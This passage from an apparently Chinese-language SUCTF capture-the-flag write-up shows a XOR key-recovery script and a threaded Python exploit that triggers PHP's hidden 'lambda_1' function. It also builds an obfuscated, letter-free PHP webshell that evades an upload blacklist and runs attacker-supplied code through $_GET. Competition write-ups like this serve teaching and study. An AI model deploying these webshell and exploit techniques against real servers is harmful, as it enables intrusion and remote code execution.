</span></span><span style=display:flex><span>        <span style=color:#66d9ef>for</span> k <span style=color:#f92672>in</span> keyPoolList[i]:
</span></span><span style=display:flex><span>            posFreq[k] <span style=color:#f92672>=</span> dict()
</span></span><span style=display:flex><span>            <span style=color:#66d9ef>for</span> c <span style=color:#f92672>in</span> cipher[i::keyLen]:
</span></span><span style=display:flex><span>                p <span style=color:#f92672>=</span> chr(k <span style=color:#f92672>^</span> c)
</span></span><span style=display:flex><span>                posFreq[k][p] <span style=color:#f92672>=</span> posFreq[k][p] <span style=color:#f92672>+</span> <span style=color:#ae81ff>1</span> <span style=color:#66d9ef>if</span> p <span style=color:#f92672>in</span> posFreq[k] <span style=color:#66d9ef>else</span> <span style=color:#ae81ff>1</span>
</span></span><span style=display:flex><span>        freqList<span style=color:#f92672>.</span>append(posFreq)
</span></span><span style=display:flex><span>    <span style=color:#66d9ef>return</span> freqList
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span><span style=color:#66d9ef>def</span> <span style=color:#a6e22e>vigenereDecrypt</span>(cipher, key):
</span></span><span style=display:flex><span>    plain <span style=color:#f92672>=</span> <span style=color:#e6db74>&#39;&#39;</span>
</span></span><span style=display:flex><span>    cur <span style=color:#f92672>=</span> <span style=color:#ae81ff>0</span>
</span></span><span style=display:flex><span>    ll <span style=color:#f92672>=</span> len(key)
</span></span><span style=display:flex><span>    <span style=color:#66d9ef>for</span> c <span style=color:#f92672>in</span> cipher:
</span></span><span style=display:flex><span>        plain <span style=color:#f92672>+=</span> chr(c <span style=color:#f92672>^</span> key[cur])
</span></span><span style=display:flex><span>        cur <span style=color:#f92672>=</span> (cur <span style=color:#f92672>+</span> <span style=color:#ae81ff>1</span>) <span style=color:#f92672>%</span> ll
</span></span><span style=display:flex><span>    <span style=color:#66d9ef>return</span> plain
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span><span style=color:#66d9ef>def</span> <span style=color:#a6e22e>main</span>():
</span></span><span style=display:flex><span>    ps <span style=color:#f92672>=</span> []
</span></span><span style=display:flex><span>    ks <span style=color:#f92672>=</span> []
</span></span><span style=display:flex><span>    ss <span style=color:#f92672>=</span> []
</span></span><span style=display:flex><span>    ps<span style=color:#f92672>.</span>extend(xrange(<span style=color:#ae81ff>0xff</span>))
</span></span><span style=display:flex><span>    ks<span style=color:#f92672>.</span>extend(xrange(<span style=color:#ae81ff>0x20</span>,<span style=color:#ae81ff>0x80</span>))
</span></span><span style=display:flex><span>    ss<span style=color:#f92672>.</span>extend(xrange(<span style=color:#ae81ff>1</span>, <span style=color:#ae81ff>50</span>))
</span></span><span style=display:flex><span>    cipher <span style=color:#f92672>=</span> getCipher()
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span>    keyPool <span style=color:#f92672>=</span> getKeyPool(cipher<span style=color:#f92672>=</span>cipher, stepSet<span style=color:#f92672>=</span>ss, plainSet<span style=color:#f92672>=</span>ps, keySet<span style=color:#f92672>=</span>ks)
</span></span><span style=display:flex><span>    <span style=color:#66d9ef>for</span> i <span style=color:#f92672>in</span> keyPool:
</span></span><span style=display:flex><span>        freq <span style=color:#f92672>=</span> getFrequency(cipher, keyPool[i])
</span></span><span style=display:flex><span>        key <span style=color:#f92672>=</span> analyseFrequency(freq)
</span></span><span style=display:flex><span>        print <span style=color:#e6db74>&#39;&#39;</span><span style=color:#f92672>.</span>join(map(chr,key))
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span><span style=color:#66d9ef>if</span> __name__ <span style=color:#f92672>==</span> <span style=color:#e6db74>&#39;__main__&#39;</span>:
</span></span><span style=display:flex><span>    main()
</span></span></code></pre></td></tr></table></div></div><h1 id=web>WEB<a hidden class=anchor aria-hidden=true href=#web>#</a></h1><h2 id=anonymous>Anonymous<a hidden class=anchor aria-hidden=true href=#anonymous>#</a></h2><div class=highlight><div style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><table style=border-spacing:0;padding:0;margin:0;border:0><tr><td style=vertical-align:top;padding:0;margin:0;border:0><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-5-1><a style=outline:none;text-decoration:none;color:inherit href=#hl-5-1> 1</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-5-2><a style=outline:none;text-decoration:none;color:inherit href=#hl-5-2> 2</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-5-3><a style=outline:none;text-decoration:none;color:inherit href=#hl-5-3> 3</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-5-4><a style=outline:none;text-decoration:none;color:inherit href=#hl-5-4> 4</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-5-5><a style=outline:none;text-decoration:none;color:inherit href=#hl-5-5> 5</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-5-6><a style=outline:none;text-decoration:none;color:inherit href=#hl-5-6> 6</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-5-7><a style=outline:none;text-decoration:none;color:inherit href=#hl-5-7> 7</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-5-8><a style=outline:none;text-decoration:none;color:inherit href=#hl-5-8> 8</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-5-9><a style=outline:none;text-decoration:none;color:inherit href=#hl-5-9> 9</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-5-10><a style=outline:none;text-decoration:none;color:inherit href=#hl-5-10>10</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-5-11><a style=outline:none;text-decoration:none;color:inherit href=#hl-5-11>11</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-5-12><a style=outline:none;text-decoration:none;color:inherit href=#hl-5-12>12</a>
</span></code></pre></td><td style=vertical-align:top;padding:0;margin:0;border:0;width:100%><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-php data-lang=php><span style=display:flex><span><span style=color:#f92672>&lt;?</span><span style=color:#a6e22e>php</span>
</span></span><span style=display:flex><span>$MY <span style=color:#f92672>=</span> <span style=color:#a6e22e>create_function</span>(<span style=color:#e6db74>&#34;&#34;</span>,<span style=color:#e6db74>&#34;die(`cat flag.php`);&#34;</span>);
</span></span><span style=display:flex><span>$hash <span style=color:#f92672>=</span> <span style=color:#a6e22e>bin2hex</span>(<span style=color:#a6e22e>openssl_random_pseudo_bytes</span>(<span style=color:#ae81ff>32</span>));
</span></span><span style=display:flex><span><span style=color:#66d9ef>eval</span>(<span style=color:#e6db74>&#34;function SUCTF_</span><span style=color:#e6db74>$hash</span><span style=color:#e6db74>(){&#34;</span>
</span></span><span style=display:flex><span>    <span style=color:#f92672>.</span><span style=color:#e6db74>&#34;global </span><span style=color:#ae81ff>\$</span><span style=color:#e6db74>MY;&#34;</span>
</span></span><span style=display:flex><span>    <span style=color:#f92672>.</span><span style=color:#e6db74>&#34;</span><span style=color:#ae81ff>\$</span><span style=color:#e6db74>MY();&#34;</span>
</span></span><span style=display:flex><span>    <span style=color:#f92672>.</span><span style=color:#e6db74>&#34;}&#34;</span>);
</span></span><span style=display:flex><span><span style=color:#66d9ef>if</span>(<span style=color:#a6e22e>isset</span>($_GET[<span style=color:#e6db74>&#39;func_name&#39;</span>])){
</span></span><span style=display:flex><span>    $_GET[<span style=color:#e6db74>&#34;func_name&#34;</span>]();
</span></span><span style=display:flex><span>    <span style=color:#66d9ef>die</span>();
</span></span><span style=display:flex><span>}
</span></span><span style=display:flex><span><span style=color:#a6e22e>show_source</span>(<span style=color:#66d9ef>__FILE__</span>);
</span></span></code></pre></td></tr></table></div></div><p><a href=https://www.jianshu.com/p/19e3ee990cb7>https://www.jianshu.com/p/19e3ee990cb7</a></p><div class=highlight><div style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><table style=border-spacing:0;padding:0;margin:0;border:0><tr><td style=vertical-align:top;padding:0;margin:0;border:0><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-6-1><a style=outline:none;text-decoration:none;color:inherit href=#hl-6-1> 1</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-6-2><a style=outline:none;text-decoration:none;color:inherit href=#hl-6-2> 2</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-6-3><a style=outline:none;text-decoration:none;color:inherit href=#hl-6-3> 3</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-6-4><a style=outline:none;text-decoration:none;color:inherit href=#hl-6-4> 4</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-6-5><a style=outline:none;text-decoration:none;color:inherit href=#hl-6-5> 5</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-6-6><a style=outline:none;text-decoration:none;color:inherit href=#hl-6-6> 6</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-6-7><a style=outline:none;text-decoration:none;color:inherit href=#hl-6-7> 7</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-6-8><a style=outline:none;text-decoration:none;color:inherit href=#hl-6-8> 8</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-6-9><a style=outline:none;text-decoration:none;color:inherit href=#hl-6-9> 9</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-6-10><a style=outline:none;text-decoration:none;color:inherit href=#hl-6-10>10</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-6-11><a style=outline:none;text-decoration:none;color:inherit href=#hl-6-11>11</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-6-12><a style=outline:none;text-decoration:none;color:inherit href=#hl-6-12>12</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-6-13><a style=outline:none;text-decoration:none;color:inherit href=#hl-6-13>13</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-6-14><a style=outline:none;text-decoration:none;color:inherit href=#hl-6-14>14</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-6-15><a style=outline:none;text-decoration:none;color:inherit href=#hl-6-15>15</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-6-16><a style=outline:none;text-decoration:none;color:inherit href=#hl-6-16>16</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-6-17><a style=outline:none;text-decoration:none;color:inherit href=#hl-6-17>17</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-6-18><a style=outline:none;text-decoration:none;color:inherit href=#hl-6-18>18</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-6-19><a style=outline:none;text-decoration:none;color:inherit href=#hl-6-19>19</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-6-20><a style=outline:none;text-decoration:none;color:inherit href=#hl-6-20>20</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-6-21><a style=outline:none;text-decoration:none;color:inherit href=#hl-6-21>21</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-6-22><a style=outline:none;text-decoration:none;color:inherit href=#hl-6-22>22</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-6-23><a style=outline:none;text-decoration:none;color:inherit href=#hl-6-23>23</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-6-24><a style=outline:none;text-decoration:none;color:inherit href=#hl-6-24>24</a>
</span></code></pre></td><td style=vertical-align:top;padding:0;margin:0;border:0;width:100%><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-php data-lang=php><span style=display:flex><span><span style=color:#a6e22e>import</span> <span style=color:#a6e22e>requests</span>
</span></span><span style=display:flex><span><span style=color:#a6e22e>import</span> <span style=color:#a6e22e>socket</span>
</span></span><span style=display:flex><span><span style=color:#a6e22e>import</span> <span style=color:#a6e22e>time</span>
</span></span><span style=display:flex><span><span style=color:#a6e22e>from</span> <span style=color:#a6e22e>multiprocessing</span><span style=color:#f92672>.</span><span style=color:#a6e22e>dummy</span> <span style=color:#a6e22e>import</span> <span style=color:#a6e22e>Pool</span> <span style=color:#66d9ef>as</span> <span style=color:#a6e22e>ThreadPool</span>
</span></span><span style=display:flex><span><span style=color:#66d9ef>try</span><span style=color:#f92672>:</span>
</span></span><span style=display:flex><span>    <span style=color:#a6e22e>requests</span><span style=color:#f92672>.</span><span style=color:#a6e22e>packages</span><span style=color:#f92672>.</span><span style=color:#a6e22e>urllib3</span><span style=color:#f92672>.</span><span style=color:#a6e22e>disable_warnings</span>()
</span></span><span style=display:flex><span><span style=color:#a6e22e>except</span><span style=color:#f92672>:</span>
</span></span><span style=display:flex><span>    <span style=color:#a6e22e>pass</span>
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span><span style=color:#a6e22e>def</span> <span style=color:#a6e22e>run</span>(<span style=color:#a6e22e>i</span>)<span style=color:#f92672>:</span>
</span></span><span style=display:flex><span>    <span style=color:#66d9ef>while</span> <span style=color:#ae81ff>1</span><span style=color:#f92672>:</span>
</span></span><span style=display:flex><span>        <span style=color:#a6e22e>HOST</span> <span style=color:#f92672>=</span> <span style=color:#e6db74>&#39;web.suctf.asuri.org&#39;</span>
</span></span><span style=display:flex><span>        <span style=color:#a6e22e>PORT</span> <span style=color:#f92672>=</span> <span style=color:#ae81ff>81</span>
</span></span><span style=display:flex><span>        <span style=color:#a6e22e>s</span> <span style=color:#f92672>=</span> <span style=color:#a6e22e>socket</span><span style=color:#f92672>.</span><span style=color:#a6e22e>socket</span>(<span style=color:#a6e22e>socket</span><span style=color:#f92672>.</span><span style=color:#a6e22e>AF_INET</span>, <span style=color:#a6e22e>socket</span><span style=color:#f92672>.</span><span style=color:#a6e22e>SOCK_STREAM</span>)
</span></span><span style=display:flex><span>        <span style=color:#a6e22e>s</span><span style=color:#f92672>.</span><span style=color:#a6e22e>connect</span>((<span style=color:#a6e22e>HOST</span>, <span style=color:#a6e22e>PORT</span>))
</span></span><span style=display:flex><span>        <span style=color:#a6e22e>s</span><span style=color:#f92672>.</span><span style=color:#a6e22e>sendall</span>(<span style=color:#e6db74>&#39;GET /index.php HTTP/1.1\nHost: web.suctf.asuri.org\nConnection: Keep-Alive\n\n&#39;</span>)
</span></span><span style=display:flex><span>        <span style=color:#75715e># s.close()
</span></span></span><span style=display:flex><span><span style=color:#75715e></span>        <span style=color:#66d9ef>print</span> <span style=color:#e6db74>&#39;ok&#39;</span>
</span></span><span style=display:flex><span>        <span style=color:#a6e22e>time</span><span style=color:#f92672>.</span><span style=color:#a6e22e>sleep</span>(<span style=color:#ae81ff>0.5</span>)
</span></span><span style=display:flex><span>        <span style=color:#66d9ef>print</span> <span style=color:#a6e22e>requests</span><span style=color:#f92672>.</span><span style=color:#a6e22e>get</span>(<span style=color:#e6db74>&#39;http://web.suctf.asuri.org:81/index.php?func_name=%00lambda_1&#39;</span>)<span style=color:#f92672>.</span><span style=color:#a6e22e>content</span>
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span><span style=color:#a6e22e>i</span> <span style=color:#f92672>=</span> <span style=color:#ae81ff>8</span>
</span></span><span style=display:flex><span><span style=color:#a6e22e>pool</span> <span style=color:#f92672>=</span> <span style=color:#a6e22e>ThreadPool</span>( <span style=color:#a6e22e>i</span> )
</span></span><span style=display:flex><span><span style=color:#a6e22e>result</span> <span style=color:#f92672>=</span> <span style=color:#a6e22e>pool</span><span style=color:#f92672>.</span><span style=color:#a6e22e>map_async</span>( <span style=color:#a6e22e>run</span>, <span style=color:#a6e22e>range</span>(<span style=color:#a6e22e>i</span>) )<span style=color:#f92672>.</span><span style=color:#a6e22e>get</span>(<span style=color:#ae81ff>0xffff</span>)
</span></span></code></pre></td></tr></table></div></div><p><code>$flag="SUCTF{L4GsMqu6gu5knFnCi2Te8SjSucxKfQj6tuPJokoFhTCJjpa6RSfK}";</code></p><h2 id=getshell>Getshell<a hidden class=anchor aria-hidden=true href=#getshell>#</a></h2><p>要求上传的webshell文件从第6个字符开始都不能在黑名单内。</p><div class=highlight><div style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><table style=border-spacing:0;padding:0;margin:0;border:0><tr><td style=vertical-align:top;padding:0;margin:0;border:0><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-7-1><a style=outline:none;text-decoration:none;color:inherit href=#hl-7-1>1</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-7-2><a style=outline:none;text-decoration:none;color:inherit href=#hl-7-2>2</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-7-3><a style=outline:none;text-decoration:none;color:inherit href=#hl-7-3>3</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-7-4><a style=outline:none;text-decoration:none;color:inherit href=#hl-7-4>4</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-7-5><a style=outline:none;text-decoration:none;color:inherit href=#hl-7-5>5</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-7-6><a style=outline:none;text-decoration:none;color:inherit href=#hl-7-6>6</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-7-7><a style=outline:none;text-decoration:none;color:inherit href=#hl-7-7>7</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-7-8><a style=outline:none;text-decoration:none;color:inherit href=#hl-7-8>8</a>
</span></code></pre></td><td style=vertical-align:top;padding:0;margin:0;border:0;width:100%><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-php data-lang=php><span style=display:flex><span><span style=color:#66d9ef>if</span>($contents<span style=color:#f92672>=</span><span style=color:#a6e22e>file_get_contents</span>($_FILES[<span style=color:#e6db74>&#34;file&#34;</span>][<span style=color:#e6db74>&#34;tmp_name&#34;</span>])){
</span></span><span style=display:flex><span>    $data<span style=color:#f92672>=</span><span style=color:#a6e22e>substr</span>($contents,<span style=color:#ae81ff>5</span>);
</span></span><span style=display:flex><span>    <span style=color:#66d9ef>foreach</span> ($black_char <span style=color:#66d9ef>as</span> $b) {
</span></span><span style=display:flex><span>        <span style=color:#66d9ef>if</span> (<span style=color:#a6e22e>stripos</span>($data, $b) <span style=color:#f92672>!==</span> <span style=color:#66d9ef>false</span>){
</span></span><span style=display:flex><span>            <span style=color:#66d9ef>die</span>(<span style=color:#e6db74>&#34;illegal char&#34;</span>);
</span></span><span style=display:flex><span>        }
</span></span><span style=display:flex><span>    }     
</span></span><span style=display:flex><span>} 
</span></span></code></pre></td></tr></table></div></div><p>用burp intruder跑一遍，发现不在黑名单里的可打印字符有 <code>$()[]_~=;.</code> 共10个。</p><p>跑的时候需注意<code>Intruder=>payloads=>payload encoding</code> 处需取消勾选，否则会因为字符编码而不能得到正确的白名单。</p><p>跑的时候可以在<code>Intruder=>options=>Grep-Match</code> 中选择 flag <code>illegal</code> ，这样就可以快速看到那些字符是合法的了。</p><p>接下来就是构造一个由 <code>$()[]_~=;.</code> 组成的webshell了，主要思路来自 <a href=https://www.leavesongs.com/PENETRATION/webshell-without-alphanum.html>一些不包含数字和字母的webshell</a> 。</p><p>构造出的最终结果如下：</p><div class=highlight><div style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><table style=border-spacing:0;padding:0;margin:0;border:0><tr><td style=vertical-align:top;padding:0;margin:0;border:0><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-8-1><a style=outline:none;text-decoration:none;color:inherit href=#hl-8-1>1</a>
</span></code></pre></td><td style=vertical-align:top;padding:0;margin:0;border:0;width:100%><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-php data-lang=php><span style=display:flex><span><span style=color:#f92672>&lt;?=</span> $_<span style=color:#f92672>=</span><span style=color:#a6e22e>_</span><span style=color:#f92672>==</span><span style=color:#a6e22e>_</span>;$__<span style=color:#f92672>=~</span><span style=color:#a6e22e>一</span>[$_];$___<span style=color:#f92672>=~</span><span style=color:#a6e22e>了</span>[$_];$____<span style=color:#f92672>=~</span><span style=color:#a6e22e>端</span>[$_];$_____<span style=color:#f92672>=~</span><span style=color:#a6e22e>得</span>[$_];$______<span style=color:#f92672>=~</span><span style=color:#a6e22e>第</span>[$_];$_______<span style=color:#f92672>=~</span><span style=color:#a6e22e>学</span>[$_];$_<span style=color:#f92672>=</span><span style=color:#a6e22e>_</span><span style=color:#f92672>.</span>$__<span style=color:#f92672>.</span>$___<span style=color:#f92672>.</span>$____;$_<span style=color:#f92672>=</span>$$_;$__<span style=color:#f92672>=</span>$_____<span style=color:#f92672>.</span>$______<span style=color:#f92672>.</span>$______<span style=color:#f92672>.</span>$___<span style=color:#f92672>.</span>$_______<span style=color:#f92672>.</span>$____;$__($_[<span style=color:#a6e22e>_</span>]);
</span></span></code></pre></td></tr></table></div></div><p>详细注释：</p><div class=highlight><div style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><table style=border-spacing:0;padding:0;margin:0;border:0><tr><td style=vertical-align:top;padding:0;margin:0;border:0><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-9-1><a style=outline:none;text-decoration:none;color:inherit href=#hl-9-1> 1</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-9-2><a style=outline:none;text-decoration:none;color:inherit href=#hl-9-2> 2</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-9-3><a style=outline:none;text-decoration:none;color:inherit href=#hl-9-3> 3</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-9-4><a style=outline:none;text-decoration:none;color:inherit href=#hl-9-4> 4</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-9-5><a style=outline:none;text-decoration:none;color:inherit href=#hl-9-5> 5</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-9-6><a style=outline:none;text-decoration:none;color:inherit href=#hl-9-6> 6</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-9-7><a style=outline:none;text-decoration:none;color:inherit href=#hl-9-7> 7</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-9-8><a style=outline:none;text-decoration:none;color:inherit href=#hl-9-8> 8</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-9-9><a style=outline:none;text-decoration:none;color:inherit href=#hl-9-9> 9</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-9-10><a style=outline:none;text-decoration:none;color:inherit href=#hl-9-10>10</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-9-11><a style=outline:none;text-decoration:none;color:inherit href=#hl-9-11>11</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-9-12><a style=outline:none;text-decoration:none;color:inherit href=#hl-9-12>12</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-9-13><a style=outline:none;text-decoration:none;color:inherit href=#hl-9-13>13</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-9-14><a style=outline:none;text-decoration:none;color:inherit href=#hl-9-14>14</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-9-15><a style=outline:none;text-decoration:none;color:inherit href=#hl-9-15>15</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-9-16><a style=outline:none;text-decoration:none;color:inherit href=#hl-9-16>16</a>
</span></code></pre></td><td style=vertical-align:top;padding:0;margin:0;border:0;width:100%><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-php data-lang=php><span style=display:flex><span><span style=color:#f92672>&lt;?=</span> 
</span></span><span style=display:flex><span>$_<span style=color:#f92672>=</span><span style=color:#a6e22e>_</span><span style=color:#f92672>==</span><span style=color:#a6e22e>_</span>;<span style=color:#75715e>//1
</span></span></span><span style=display:flex><span><span style=color:#75715e></span>$__<span style=color:#f92672>=~</span><span style=color:#a6e22e>一</span>[$_];<span style=color:#75715e>//G
</span></span></span><span style=display:flex><span><span style=color:#75715e></span>$___<span style=color:#f92672>=~</span><span style=color:#a6e22e>了</span>[$_];<span style=color:#75715e>//E
</span></span></span><span style=display:flex><span><span style=color:#75715e></span>$____<span style=color:#f92672>=~</span><span style=color:#a6e22e>端</span>[$_];<span style=color:#75715e>//T
</span></span></span><span style=display:flex><span><span style=color:#75715e></span>$_____<span style=color:#f92672>=~</span><span style=color:#a6e22e>得</span>[$_];<span style=color:#75715e>//A
</span></span></span><span style=display:flex><span><span style=color:#75715e></span>$______<span style=color:#f92672>=~</span><span style=color:#a6e22e>第</span>[$_];<span style=color:#75715e>//S
</span></span></span><span style=display:flex><span><span style=color:#75715e></span>$_______<span style=color:#f92672>=~</span><span style=color:#a6e22e>学</span>[$_];<span style=color:#75715e>//R
</span></span></span><span style=display:flex><span><span style=color:#75715e></span>$_<span style=color:#f92672>=</span><span style=color:#a6e22e>_</span><span style=color:#f92672>.</span>$__<span style=color:#f92672>.</span>$___<span style=color:#f92672>.</span>$____;<span style=color:#75715e>//_GET
